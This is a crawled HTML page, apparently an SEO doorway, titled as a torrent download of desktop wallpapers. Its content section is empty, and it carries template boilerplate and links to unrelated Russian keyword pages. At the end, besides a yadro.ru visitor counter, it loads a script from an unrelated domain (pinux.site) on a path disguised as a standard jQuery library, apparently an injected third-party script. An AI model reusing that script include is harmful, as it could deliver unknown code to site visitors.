

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-oboi-na-rabochiy-stol-1024h768-torrent.html
body_size: 1807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать обои на рабочий стол 1024х768 торрент - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать обои на рабочий стол 1024х768 торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-chto-takoe-kushak-tolkovyy-slovar.html">Что такое кушак толковый словарь</a></li>
                                <li><a href="ojjpg6-reno-daster-otzyvy-plyusy-minusy.html">Рено дастер отзывы плюсы минусы</a></li>
                                <li><a href="ojjpg6-sostavte-pismo-otvet-obrazec.html">Составьте письмо ответ образец</a></li>
                                <li><a href="ojjpg6-feodosev-v-i.html">Феодосьев в и</a></li>
                                <li><a href="ojjpg6-edinyy-kvalifikacionnyy-spravochnik-oao-rzhd.html">Единый квалификационный справочник оао ржд</a></li>
                                <li><a href="ojjpg6-evgeniy-litvinkovich-k-tebe-minus-skachat.html">Евгений литвинкович к тебе минус скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-plyusy-i-minusy-byt-vysokoy-devushkoy.html">Плюсы и минусы быть высокой девушкой</a></li>
                                            <li><a href="ojjpg6-perevod-pdf-v-avtokad-onlayn.html">Перевод pdf в автокад онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-ustanovka-linux-mint-17-1-xfce.html">Установка linux mint 17 1 xfce</a></li>
                                            <li><a href="ojjpg6-mosolov-knigi.html">Мосолов книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-orel-raspisanie-avtobusov.html">Орел расписание автобусов</a></li>
                                            <li><a href="ojjpg6-varezhka-shablon-iz-bumagi.html">Варежка шаблон из бумаги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-film-motorama.html">Скачать фильм моторама</a></li>
                                            <li><a href="ojjpg6-mediator-sudby.html">Медиатор судьбы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
